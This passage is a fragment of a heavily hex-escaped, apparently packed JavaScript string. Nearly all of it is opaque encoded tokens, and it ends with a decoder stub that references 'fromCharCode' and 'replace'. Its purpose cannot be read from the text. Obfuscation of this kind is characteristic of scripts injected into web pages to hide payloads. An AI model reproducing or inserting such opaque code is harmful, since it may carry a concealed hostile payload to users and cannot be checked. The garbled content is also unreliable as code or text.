c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\